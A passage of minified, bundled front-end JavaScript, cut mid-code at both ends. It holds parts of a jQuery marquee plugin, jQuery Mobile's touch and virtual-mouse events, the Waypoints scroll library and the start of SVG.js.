E="-"+w[T].toLowerCase()+"-",x=E+x,e=E+e,S="@"+E+"keyframes "+y+" ",d=!0;break}d&&(C=y+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s infinite "+o.css3easing,l.data("css3AnimationIsSupported",!0))}var $=function(){i.css("transform","translateY("+("up"==o.direction?m+"px":"-"+g+"px")+")")},M=function(){i.css("transform","translateX("+("left"==o.direction?n+"px":"-"+r+"px")+")")};o.duplicated?(a?o.startVisible?i.css("transform","translateY(0)"):i.css("transform","translateY("+("up"==o.direction?m+"px":"-"+(2*g-o.gap)+"px")+")"):o.startVisible?i.css("transform","translateX(0)"):i.css("transform","translateX("+("left"==o.direction?n+"px":"-"+(2*r-o.gap)+"px")+")"),o.startVisible||(c=1)):o.startVisible?c=2:(a?$:M)();var P=function(){var e,t;o.duplicated&&(1===c?(o._originalDuration=o.duration,o.duration=a?"up"==o.direction?o.duration+m/(g/o.duration):2*o.duration:"left"==o.direction?o.duration+n/(r/o.duration):2*o.duration,C=C&&y+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s "+o.css3easing,c++):2===c&&(o.duration=o._originalDuration,C&&(y+="0",S=A.trim(S)+"0 ",C=y+" "+o.duration/1e3+"s 0s infinite "+o.css3easing),c++)),a?o.duplicated?(2<c&&i.css("transform","translateY("+("up"==o.direction?0:"-"+g+"px")+")"),s={transform:"translateY("+("up"==o.direction?"-"+g+"px":0)+")"}):o.startVisible?2===c?(C=C&&y+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s "+o.css3easing,s={transform:"translateY("+("up"==o.direction?"-"+g+"px":m+"px")+")"},c++):3===c&&(o.duration=o._completeDuration,C&&(y+="0",S=A.trim(S)+"0 ",C=y+" "+o.duration/1e3+"s 0s infinite "+o.css3easing),$()):($(),s={transform:"translateY("+("up"==o.direction?"-"+i.height()+"px":m+"px")+")"}):o.duplicated?(2<c&&i.css("transform","translateX("+("left"==o.direction?0:"-"+r+"px")+")"),s={transform:"translateX("+("left"==o.direction?"-"+r+"px":0)+")"}):o.startVisible?2===c?(C=C&&y+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s "+o.css3easing,s={transform:"translateX("+("left"==o.direction?"-"+r+"px":n+"px")+")"},c++):3===c&&(o.duration=o._completeDuration,C&&(y+="0",S=A.trim(S)+"0 ",C=y+" "+o.duration/1e3+"s 0s infinite "+o.css3easing),M()):(M(),s={transform:"translateX("+("left"==o.direction?"-"+r+"px":n+"px")+")"}),l.trigger("beforeStarting"),d?(i.css(x,C),e=S+" { 100%  "+h(s)+"}",0!==(t=i.find("style")).length?t.filter(":last").html(e):A("head").append("<style>"+e+"</style>"),u(i[0],"AnimationIteration",function(){l.trigger("finished")}),u(i[0],"AnimationEnd",function(){P(),l.trigger("finished")})):i.animate(s,o.duration,o.easing,function(){l.trigger("finished"),(o.pauseOnCycle?p:P)()}),l.data("runningStatus","resumed")};l.on("pause",t.pause),l.on("resume",t.resume),o.pauseOnHover&&(l.on("mouseenter",t.pause),l.on("mouseleave",t.resume)),(d&&o.allowCss3Support?P:p)()}else A.isFunction(t[k])&&(i=i||l.find(".js-marquee-wrapper"),!0===l.data("css3AnimationIsSupported")&&(d=!0),t[k]())})},A.fn.marquee.defaults={allowCss3Support:!0,css3easing:"linear",easing:"linear",delayBeforeStart:1e3,direction:"left",duplicated:!1,duration:5e3,speed:0,gap:20,pauseOnCycle:!1,pauseOnHover:!1,startVisible:!1}}(jQuery),function(t,i,n){"function"==typeof define&&define.amd?define(["jquery"],function(e){return n(e,t,i),e.mobile}):n(t.jQuery,t,i)}(this,document,function(e,a,F,B){var t;t=function(d){var l,e,s="virtualMouseBindings",c="virtualTouchID",u="clientX clientY pageX pageY screenX screenY".split(" "),t="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),h="altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),i=d.event.mouseHooks?d.event.mouseHooks.props:[],p=h.concat(i),a={},n=0,r=0,o=0,f=!1,m=[],g=!1,v=!1,b="addEventListener"in F,y=d(F),w=1,x=0;function C(e){for(;e&&void 0!==e.originalEvent;)e=e.originalEvent;return e}function S(e){for(var t,i,n={};e;){for(i in t=d.data(e,s))t[i]&&(n[i]=n.hasVirtualBinding=!0);e=e.parentNode}return n}function T(){v=!0}function E(){x=0,m.length=0,g=!1,T()}function $(){v=!1}function M(){n&&(clearTimeout(n),n=0)}function P(){M(),n=setTimeout(function(){n=0,E()},d.vmouse.resetTimerDuration)}function k(e,t,i){var n;return(i&&i[e]||!i&&function(e,t){for(var i;e;){if((i=d.data(e,s))&&(!t||i[t]))return e;e=e.parentNode}}(t.target,e))&&(n=function(e,t){var i,n,s,a,r,o,l,c=e.type;if((e=d.Event(e)).type=t,i=e.originalEvent,n=h,-1<c.search(/^(mouse|click)/)&&(n=p),i)for(r=n.length;r;)e[s=n[--r]]=i[s];if(-1<c.search(/mouse(down|up)|click/)&&!e.which&&(e.which=1),-1!==c.search(/^touch/)&&(c=(t=C(i)).touches,t=t.changedTouches,a=c&&c.length?c[0]:t&&t.length?t[0]:B))for(o=0,l=u.length;o<l;o++)e[s=u[o]]=a[s];return e}(t,e),d(t.target).trigger(n)),n}function A(e){var t=d.data(e.target,c);"click"===e.type&&"touchstart"===d.data(e.target,"lastTouchType")&&setTimeout(function(){"touchstart"===d.data(e.target,"lastTouchType")&&(E(),delete d.data(e.target).lastTouchType,A(e))},d.vmouse.maximumTimeBetweenTouches),g||x&&x===t||(t=k("v"+e.type,e))&&(t.isDefaultPrevented()&&e.preventDefault(),t.isPropagationStopped()&&e.stopPropagation(),t.isImmediatePropagationStopped()&&e.stopImmediatePropagation())}function z(e){var t,i=C(e).touches;i&&1===i.length&&(i=S(t=e.target),d.data(e.target,"lastTouchType",e.type),i.hasVirtualBinding&&(x=w++,d.data(t,c,x),M(),$(),f=!1,t=C(e).touches[0],r=t.pageX,o=t.pageY,k("vmouseover",e,i),k("vmousedown",e,i)))}function I(e){v||(f||k("vmousecancel",e,S(e.target)),d.data(e.target,"lastTouchType",e.type),f=!0,P())}function L(e){var t,i,n,s;v||(t=C(e).touches[0],i=f,n=d.vmouse.moveDistanceThreshold,s=S(e.target),d.data(e.target,"lastTouchType",e.type),(f=f||Math.abs(t.pageX-r)>n||Math.abs(t.pageY-o)>n)&&!i&&k("vmousecancel",e,s),k("vmousemove",e,s),P())}function O(e){var t,i;v||d.data(e.target,"lastTouchType")===B||(T(),delete d.data(e.target).lastTouchType,k("vmouseup",e,t=S(e.target)),f||(i=k("vclick",e,t))&&i.isDefaultPrevented()&&(i=C(e).changedTouches[0],m.push({touchID:x,x:i.clientX,y:i.clientY}),g=!0),k("vmouseout",e,t),f=!1,P())}function D(e){var t,i=d.data(e,s);if(i)for(t in i)if(i[t])return 1}function N(){}for(d.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500,maximumTimeBetweenTouches:100},e=0;e<t.length;e++)d.event.special[t[e]]=function(i){var n=i.substr(1);return{setup:function(){D(this)||d.data(this,s,{}),d.data(this,s)[i]=!0,a[i]=(a[i]||0)+1,1===a[i]&&y.bind(n,A),d(this).bind(n,N),b&&(a.touchstart=(a.touchstart||0)+1,1===a.touchstart&&y.bind("touchstart",z).bind("touchend",O).bind("touchmove",L).bind("scroll",I))},teardown:function(){--a[i],a[i]||y.unbind(n,A),b&&(--a.touchstart,a.touchstart||y.unbind("touchstart",z).unbind("touchmove",L).unbind("touchend",O).unbind("scroll",I));var e=d(this),t=d.data(this,s);t&&(t[i]=!1),e.unbind(n,N),D(this)||e.removeData(s)}}}(t[e]);b&&F.addEventListener("click",function(e){var t,i,n,s,a,r=m.length,o=e.target;if(r)for(t=e.clientX,i=e.clientY,l=d.vmouse.clickDistanceThreshold,n=o;n;){for(s=0;s<r;s++)if(a=m[s],n===o&&Math.abs(a.x-t)<l&&Math.abs(a.y-i)<l||d.data(n,c)===a.touchID)return e.preventDefault(),void e.stopPropagation();n=n.parentNode}},!0)},"function"==typeof define&&define.amd?define("vmouse",["jquery"],t):t(e),t=function(e){return e.mobile={version:"@VERSION"},e.mobile},"function"==typeof define&&define.amd?define("ns",["jquery"],t):t(e),t=function(e){var t={touch:"ontouchend"in F};return e.mobile.support=e.mobile.support||{},e.extend(e.support,t),e.extend(e.mobile.support,t),e.support},"function"==typeof define&&define.amd?define("support/touch",["jquery","../ns"],t):t(e),t=function(c){var d=c(F),e=c.mobile.support.touch,i=e?"touchstart":"mousedown",o=e?"touchend":"mouseup",l=e?"touchmove":"mousemove";function u(e,t,i,n){var s=i.type;i.type=t,n?c.event.trigger(i,B,e):c.event.dispatch.call(e,i),i.type=s}return c.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight".split(" "),function(e,t){c.fn[t]=function(e){return e?this.bind(t,e):this.trigger(t)},c.attrFn&&(c.attrFn[t]=!0)}),c.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var r=this,o=c(r),l=!1;o.bind("vmousedown",function(e){if(l=!1,e.which&&1!==e.which)return!0;var t,i,n=e.target;function s(){t&&(o.bind("vclick",i),clearTimeout(t))}function a(){s(),o.unbind("vclick",i).unbind("vmouseup",s),d.unbind("vmousecancel",a)}i=function(e){a(),l||n!==e.target?l&&e.preventDefault():u(r,"tap",e)},o.bind("vmouseup",s),d.bind("vmousecancel",a),t=setTimeout(function(){c.event.special.tap.emitTapOnTaphold||(l=!0),t=0,u(r,"taphold",c.Event("taphold",{target:n}))},c.event.special.tap.tapholdThreshold)})},teardown:function(){c(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),d.unbind("vmousecancel")}},c.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:2<=a.devicePixelRatio?15:30,verticalDistanceThreshold:2<=a.devicePixelRatio?15:30,getLocation:function(e){var t=a.pageXOffset,i=a.pageYOffset,n=e.clientX,s=e.clientY;return 0===e.pageY&&Math.floor(s)>Math.floor(e.pageY)||0===e.pageX&&Math.floor(n)>Math.floor(e.pageX)?(n-=t,s-=i):(s<e.pageY-i||n<e.pageX-t)&&(n=e.pageX-t,s=e.pageY-i),{x:n,y:s}},start:function(e){var t=e.originalEvent.touches?e.originalEvent.touches[0]:e,t=c.event.special.swipe.getLocation(t);return{time:(new Date).getTime(),coords:[t.x,t.y],origin:c(e.target)}},stop:function(e){e=e.originalEvent.touches?e.originalEvent.touches[0]:e,e=c.event.special.swipe.getLocation(e);return{time:(new Date).getTime(),coords:[e.x,e.y]}},handleSwipe:function(e,t,i,n){if(t.time-e.time<c.event.special.swipe.durationThreshold&&Math.abs(e.coords[0]-t.coords[0])>c.event.special.swipe.horizontalDistanceThreshold&&Math.abs(e.coords[1]-t.coords[1])<c.event.special.swipe.verticalDistanceThreshold){var s=e.coords[0]>t.coords[0]?"swipeleft":"swiperight";return u(i,"swipe",c.Event("swipe",{target:n,swipestart:e,swipestop:t}),!0),u(i,s,c.Event(s,{target:n,swipestart:e,swipestop:t}),!0),!0}return!1},eventInProgress:!1,setup:function(){var a=this,e=c(a),r={},t=c.data(this,"mobile-events");t||c.data(this,"mobile-events",t={length:0}),t.length++,(t.swipe=r).start=function(e){var t,i,n,s;c.event.special.swipe.eventInProgress||(c.event.special.swipe.eventInProgress=!0,i=c.event.special.swipe.start(e),n=e.target,s=!1,r.move=function(e){i&&!e.isDefaultPrevented()&&(t=c.event.special.swipe.stop(e),s||(s=c.event.special.swipe.handleSwipe(i,t,a,n))&&(c.event.special.swipe.eventInProgress=!1),Math.abs(i.coords[0]-t.coords[0])>c.event.special.swipe.scrollSupressionThreshold&&e.preventDefault())},r.stop=function(){s=!0,c.event.special.swipe.eventInProgress=!1,d.off(l,r.move),r.move=null},d.on(l,r.move).one(o,r.stop))},e.on(i,r.start)},teardown:function(){var e,t=c.data(this,"mobile-events");t&&(e=t.swipe,delete t.swipe,t.length--,0===t.length&&c.removeData(this,"mobile-events")),e&&(e.start&&c(this).off(i,e.start),e.move&&d.off(l,e.move),e.stop&&d.off(o,e.stop))}},c.each({taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(e,t){c.event.special[e]={setup:function(){c(this).bind(t,c.noop)},teardown:function(){c(this).unbind(t)}}}),c.event.special},"function"==typeof define&&define.amd?define("events/touch",["jquery","../vmouse","../support/touch"],t):t(e)}),function(){"use strict";var t=0,a={};function i(e){if(!e)throw new Error("No options passed to Waypoint constructor");if(!e.element)throw new Error("No element option passed to Waypoint constructor");if(!e.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+t,this.options=i.Adapter.extend({},i.defaults,e),this.element=this.options.element,this.adapter=new i.Adapter(this.element),this.callback=e.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=i.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=i.Context.findOrCreateByElement(this.options.context),i.offsetAliases[this.options.offset]&&(this.options.offset=i.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),a[this.key]=this,t+=1}i.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)},i.prototype.trigger=function(e){this.enabled&&this.callback&&this.callback.apply(this,e)},i.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete a[this.key]},i.prototype.disable=function(){return this.enabled=!1,this},i.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},i.prototype.next=function(){return this.group.next(this)},i.prototype.previous=function(){return this.group.previous(this)},i.invokeAll=function(e){var t,i=[];for(t in a)i.push(a[t]);for(var n=0,s=i.length;n<s;n++)i[n][e]()},i.destroyAll=function(){i.invokeAll("destroy")},i.disableAll=function(){i.invokeAll("disable")},i.enableAll=function(){for(var e in i.Context.refreshAll(),a)a[e].enabled=!0;return this},i.refreshAll=function(){i.Context.refreshAll()},i.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},i.viewportWidth=function(){return document.documentElement.clientWidth},i.adapters=[],i.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},i.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=i}(),function(){"use strict";function t(e){window.setTimeout(e,1e3/60)}var i=0,n={},p=window.Waypoint,e=window.onload;function s(e){this.element=e,this.Adapter=p.Adapter,this.adapter=new this.Adapter(e),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},e.waypointContextKey=this.key,n[e.waypointContextKey]=this,i+=1,p.windowContext||(p.windowContext=!0,p.windowContext=new s(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}s.prototype.add=function(e){var t=e.options.horizontal?"horizontal":"vertical";this.waypoints[t][e.key]=e,this.refresh()},s.prototype.checkEmpty=function(){var e=this.Adapter.isEmptyObject(this.waypoints.horizontal),t=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;e&&t&&!i&&(this.adapter.off(".waypoints"),delete n[this.key])},s.prototype.createThrottledResizeHandler=function(){var e=this;function t(){e.handleResize(),e.didResize=!1}this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,p.requestAnimationFrame(t))})},s.prototype.createThrottledScrollHandler=function(){var e=this;function t(){e.handleScroll(),e.didScroll=!1}this.adapter.on("scroll.waypoints",function(){e.didScroll&&!p.isTouch||(e.didScroll=!0,p.requestAnimationFrame(t))})},s.prototype.handleResize=function(){p.Context.refreshAll()},s.prototype.handleScroll=function(){var e,t,i={},n={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(e in n){var s,a=n[e],r=a.newScroll>a.oldScroll?a.forward:a.backward;for(s in this.waypoints[e]){var o,l,c=this.waypoints[e][s];null!==c.triggerPoint&&(o=a.oldScroll<c.triggerPoint,l=a.newScroll>=c.triggerPoint,(o&&l||!o&&!l)&&(c.queueTrigger(r),i[c.group.id]=c.group))}}for(t in i)i[t].flushTriggers();this.oldScroll={x:n.horizontal.newScroll,y:n.vertical.newScroll}},s.prototype.innerHeight=function(){return this.element==this.element.window?p.viewportHeight():this.adapter.innerHeight()},s.prototype.remove=function(e){delete this.waypoints[e.axis][e.key],this.checkEmpty()},s.prototype.innerWidth=function(){return this.element==this.element.window?p.viewportWidth():this.adapter.innerWidth()},s.prototype.destroy=function(){var e,t=[];for(e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var n=0,s=t.length;n<s;n++)t[n].destroy()},s.prototype.refresh=function(){var e,t,i=this.element==this.element.window,n=i?void 0:this.adapter.offset(),s={};for(t in this.handleScroll(),e={horizontal:{contextOffset:i?0:n.left,contextScroll:i?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:i?0:n.top,contextScroll:i?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var a,r=e[t];for(a in this.waypoints[t]){var o,l=this.waypoints[t][a],c=l.options.offset,d=l.triggerPoint,u=0,h=null==d;l.element!==l.element.window&&(u=l.adapter.offset()[r.offsetProp]),"function"==typeof c?c=c.apply(l):"string"==typeof c&&(c=parseFloat(c),-1<l.options.offset.indexOf("%")&&(c=Math.ceil(r.contextDimension*c/100))),o=r.contextScroll-r.contextOffset,l.triggerPoint=Math.floor(u+o-c),o=d<r.oldScroll,c=l.triggerPoint>=r.oldScroll,d=!o&&!c,!h&&(o&&c)?(l.queueTrigger(r.backward),s[l.group.id]=l.group):(!h&&d||h&&r.oldScroll>=l.triggerPoint)&&(l.queueTrigger(r.forward),s[l.group.id]=l.group)}}return p.requestAnimationFrame(function(){for(var e in s)s[e].flushTriggers()}),this},s.findOrCreateByElement=function(e){return s.findByElement(e)||new s(e)},s.refreshAll=function(){for(var e in n)n[e].refresh()},s.findByElement=function(e){return n[e.waypointContextKey]},window.onload=function(){e&&e(),s.refreshAll()},p.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t).call(window,e)},p.Context=s}(),function(){"use strict";function a(e,t){return e.triggerPoint-t.triggerPoint}function r(e,t){return t.triggerPoint-e.triggerPoint}var t={vertical:{},horizontal:{}},i=window.Waypoint;function n(e){this.name=e.name,this.axis=e.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),t[this.axis][this.name]=this}n.prototype.add=function(e){this.waypoints.push(e)},n.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},n.prototype.flushTriggers=function(){for(var e in this.triggerQueues){var t=this.triggerQueues[e];t.sort("up"===e||"left"===e?r:a);for(var i=0,n=t.length;i<n;i+=1){var s=t[i];!s.options.continuous&&i!==t.length-1||s.trigger([e])}}this.clearTriggerQueues()},n.prototype.next=function(e){this.waypoints.sort(a);e=i.Adapter.inArray(e,this.waypoints);return e===this.waypoints.length-1?null:this.waypoints[e+1]},n.prototype.previous=function(e){this.waypoints.sort(a);e=i.Adapter.inArray(e,this.waypoints);return e?this.waypoints[e-1]:null},n.prototype.queueTrigger=function(e,t){this.triggerQueues[t].push(e)},n.prototype.remove=function(e){e=i.Adapter.inArray(e,this.waypoints);-1<e&&this.waypoints.splice(e,1)},n.prototype.first=function(){return this.waypoints[0]},n.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},n.findOrCreate=function(e){return t[e.axis][e.name]||new n(e)},i.Group=n}(),function(){"use strict";var i=window.jQuery,e=window.Waypoint;function n(e){this.$element=i(e)}i.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,t){n.prototype[t]=function(){var e=Array.prototype.slice.call(arguments);return this.$element[t].apply(this.$element,e)}}),i.each(["extend","inArray","isEmptyObject"],function(e,t){n[t]=i[t]}),e.adapters.push({name:"jquery",Adapter:n}),e.Adapter=n}(),function(){"use strict";var s=window.Waypoint;function e(n){return function(){var t=[],i=arguments[0];return n.isFunction(arguments[0])&&((i=n.extend({},arguments[1])).handler=arguments[0]),this.each(function(){var e=n.extend({},i,{element:this});"string"==typeof e.context&&(e.context=n(this).closest(e.context)[0]),t.push(new s(e))}),t}}window.jQuery&&(window.jQuery.fn.waypoint=e(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=e(window.Zepto))}(),function(e,t){"function"==typeof define&&define.amd?define(function(){return t(e,e.document)}):"object"==typeof exports?module.exports=e.document?t(e,e.document):function(e){return t(e,e.document)}:e.SVG=t(e,e.document)}("undefined"!=typeof window?window:this,function(r,s){var u=(void 0!==this?this:r).SVG=function(e){if(u.supported)return e=new u.Doc(e),u.parser.draw||u.prepare(),e};if(u.ns="http://www.w3.org/2000/svg",u.xmlns="http://www.w3.org/2000/xmlns/",u.xlink="http://www.w3.org/1999/xlink",u.svgjs="http://svgjs.com/svgjs",u.supported=!!s.createElementNS&&!!s.createElementNS(u.ns,"svg").createSVGRect,!u.supported)return!1;u.did=1e3,u.eid=function(e){return"Svgjs"+o(e)+u.did++},u.create=function(e){var t=s.createElementNS(this.ns,e);return t.setAttribute("id",this.eid(e)),t},u.extend=function(){for(var e,t=[].slice.call(arguments),i=t.pop(),n=t.length-1;0<=n;n--)if(t[n])for(e in i)t[n].prototype[e]=i[e];u.Set&&u.Set.inherit&&u.Set.inherit()},u.invent=function(e){var t="function"==typeof e.create?e.create:function(){this.constructor.call(this,u.create(e.create))};return e.inherit&&(t.prototype=new e.inherit),e.extend&&u.extend(t,e.extend),e.construct&&u.extend(e.parent||u.Container,e.construct),t},u.adopt=function(e){if(!e)return null;if(e.instance)return e.instance;var t="svg"==e.nodeName?new(e.parentNode instanceof r.SVGElement?u.Nested:u.Doc):"linearGradient"==e.nodeName?new u.Gradient("linear"):"radialGradient"==e.nodeName?new u.Gradient("radial"):u[o(e.nodeName)]?new u[o(e.nodeName)]:new u.Element(e);return t.type=e.nodeName,((t.node=e).instance=t)instanceof u.Doc&&t.namespace().defs(),t.setData(JSON.parse(e.getAttribute("svgjs:data"))||{}),t},u.prepare=function(){var e=s.getElementsByTagName("body")[0],t=(e?new u.Doc(e):u.adopt(s.documentElement).nested()).size(2,0);u.parser={body:e||s.documentElement,draw:t.style("opacity:0;position:absolute;left:-100%;top:-100%;overflow:hidden").attr("focusable","false").node,poly:t.polyline().node,path:t.path().node,native:u.create("svg")}},u.parser={native:u.create("svg")},s.addEventListener("DOMContentLoaded",function(){u.parser.draw||u.prepare()},!1),u.regex={numberAndUnit:/^([+-]?(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?)([a-z%]*)$/i,hex:/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i,rgb:/rgb\((\d+),(\d+),(\d+)\)/,reference:/#([a-z0-9\-_]+)/i,transforms:/\)\s*,?\s*/,whitespace:/\s/g,isHex:/^#[a-f0-9]{3,6}$/i,isRgb:/^rgb\(/,isCss:/[^:]+:[^;]+;?/,isBlank:/^(\s+)?$/,isNumber:/^[+-]?(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?$/i,isPercent:/^-?[\d\.]+%$/,isImage:/\.(jpg|jpeg|png|gif|svg)(\?[^=]+.*)?/i,delimiter:/[\s,]+/,hyphen:/([^e])\-/gi,pathLetters:/[MLHVCSQTAZ]/gi,isPathLetter:/[MLHVCSQTAZ]/i,numbersWithDots:/((\d?\.\d+(?:e[+-]?\d+)?)((?:\.\d+(?:e[+-]?\d+)?)+))+/gi,dots:/\./g},u.utils={map:function(e,t){for(var i=e.length,n=[],s=0;s<i;s++)n.push(t(e[s]));return n},filter:function(e,t){for(var i=e.length,n=[],s=0;s<i;s++)t(e[s])&&n.push(e[s]);return n},radians:function(e){return e%360*Math.PI/180},degrees:function(e){return 180*e/Math.PI%360},filterSVGElements:function(e){return this.filter(e,function(e){return e instanceof r.SVGElement})}},u.defaults={attrs:{"fill-opacity":1,"stroke-opacity":1,"stroke-width":0,"stroke-linejoin":"miter","stroke-linecap":"butt",fill:"#000000",stroke:"#000000",opacity:1,x:0,y:0,cx:0,cy:0,width:0,height:0,r:0,rx:0,ry:0,offset:0,"stop-opacity":1,"stop-color":"#000000","font-size":16,"font-family":"Helvetica, Arial, sans-serif","text-anchor":"start"}},u.Color=function(e){var t,i;this.r=0,this.g=0,this.b=0,e&&("string"==typeof e?u.regex.isRgb.test(e)?(t=u.regex.rgb.exec(e.replace(u.regex.whitespace,"")),this.r=parseInt(t[1]),this.g=parseInt(t[2]),this.b=parseInt(t[3])):u.regex.isHex.test(e)&&(t=u.regex.hex.exec(4==(i=e).length?["#",i.substring(1,2),i.substring(1,2),i.substring(2,3),i.substring(2,3),i.substring(3,4),i.substring(3,4)].join(""):i),this.r=parseInt(t[1],16),this.g=parseInt(t[2],16),this.b=parseInt(t[3],16)):"object"==typeof e&&(this.r=e.r,this.g=e.g,this.b=e.b))},u.extend(u.Color,{toString:function(){return this.toHex()},toHex:function(){return"#"+d(this.r)+d(this.g)+d(this.b)},toRgb:function(){return"rgb("+[this.r,this.g,this.b].join()+")"},brightness:function(){return this.r/255*.3+this.g/255*.59+this.b/255*.11},morph:function(e){return this.destination=new u.Color(e),this},at:function(e){return this.destination?new u.Color({r:~~(this.r+(this.destination.r-this.r)*(e=e<0?0:1<e?1:e)),g:~~(this.g+(this.destination.g-this.g)*e),b:~~(this.b+(this.destination.b-this.b)*e)}):this}}),u.Color.test=function(e){return u.regex.isHex.test(e+="")||u.regex.isRgb.test(e)},u.Color.isRgb=function(e){return e&&"number"==typeof e.r&&"number"==typeof e.g&&"number"==typeof e.b},u.Color.isColor=function(e){return u.Color.isRgb(e)||u.Color.test(e)},u.Array=function(e,t){0==(e=(e||[]).valueOf()).length&&t&&(e=t.valueOf()),this.value=this.parse(e)},u.extend(u.Array,{morph:function(e){if(this.destination=this.parse(e),this.value.length!=this.destination.length){for(var t=this.value[this.value.length-1],i=this.destination[this.destination.length-1];this.value.length>this.destination.length;)this.destination.push(i);for(;this.value.length<this.destination.length;)this.value.push(t)}return this},settle:function(){for(var e=0,t=this.value.length,i=[];e<t;e++)-1==i.indexOf(this.value[e])&&i.push(this.value[e]);return this.value=i},at:function(e){if(!this.destination)return this;for(var t=0,i=this.value.length,n=[];t<i;t++)n.push(this.value[t]+(this.destination[t]-this.value[t])*e);return new u.Array(n)},toString:function(){return this.value.join(" ")},valueOf:function(){return this.value},parse:function(e){return e=e.valueOf(),Array.isArray(e)?e:this.split(e)},split:function(e){return e.trim().split(u.regex.delimiter).map(parseFloat)},reverse:function(){return this.value.reverse(),this},clone:function(){var e=new this.constructor;return e.value=function e(t){var i=t.slice(0);for(var n=i.length;n--;)Array.isArray(i[n])&&(i[n]=e(i[n]));return i}(this.value),e}}),u.PointArray=function(e,t){u.Array.call(this,e,t||[[0,0]])},u.PointArray.prototype=new u.Array,u.PointArray.prototype.constructor=u.PointArray,u.extend(u.PointArray,{toString:function(){for(var e=0,t=this.value.length,i=[];e<t;e++)i.push(this.value[e].join(","));return i.join(" ")},toLine:function(){return{x1:this.value[0][0],y1:this.value[0][1],x2:this.value[1][0],y2:this.value[1][1]}},at:function(e){if(!this.destination)return this;for(var t=0,i=this.value.length,n=[];t<i;t++)n.push([this.value[t][0]+(this.destination[t][0]-this.value[t][0])*e,this.value[t][1]+(this.destination[t][1]-this.value[t][1])*e]);return new u.PointArray(n)},parse:function(e){var t=[];if(e=e.valueOf(),Array.isArray(e)){if(Array.isArray(e[0]))return e.map(function(e){return e.slice()});if(null!=e[0].x)return e.map(function(e){return[e.x,e.y]})}else e=e.trim().split(u.regex.delimiter).map(parseFloat);e.length%2!=0&&e.pop();for(var i=0,n=e.length;i<n;i+=2)t.push([e[i],e[i+1]]);return t},move:function(e,t){var i=this.bbox();if(e-=i.x,t-=i.y,!isNaN(e)&&!isNaN(t))for(var n=this.value.length-1;0<=n;n--)this.value[n]=[this.value[n][0]+e,this.value[n][1]+t];return this},size:function(e,t){for(var i=this.bbox(),n=this.value.length-1;0<=n;n--)i.width&&(this.value[n][0]=(this.value[n][0]-i.x)*e/i.width+i.x),i.height&&(this.value[n][1]=(this.value[n][1]-i.y)*t/i.height+i.y);return this},bbox:function(){return u.parser.poly.setAttribute("points",this.toString()),u.parser.poly.getBBox()}});for(var l={M:function(e,t,i){return t.x=i.x=e[0],t.y=i.y=e[1],["M",t.x,t.y]},L:function(e,t){return t.x=e[0],t.y=e[1],["L",e[0],e[1]]},H:function(e,t){return t.x=e[0],["H",e[0]]},V:function(e,t){return t.y=e[0],["V",e[0]]},C:function(e,t){return t.x=e[4],t.y=e[5],["C",e[0],e[1],e[2],e[3],e[4],e[5]]},S:function(e,t){return t.x=e[2],t.y=e[3],["S",e[0],e[1],e[2],e[3]]},Q:function(e,t){return t.x=e[2],t.y=e[3],["Q",e[0],e[1],e[2],e[3]]},T:function(e,t){return t.x=e[0],t.y=e[1],["T",e[0],e[1]]},Z:function(e,t,i){return t.x=i.x,t.y=i.y,["Z"]},A:function(e,t){return t.x=e[5],t.y=e[6],["A",e[0],e[1],e[2],e[3],e[4],e[5],e[6]]}},e="mlhvqtcsaz".split(""),t=0,i=e.length;t<i;++t)l[e[t]]=function(a){return function(e,t,i){if("H"==a)e[0]=e[0]+t.x;else 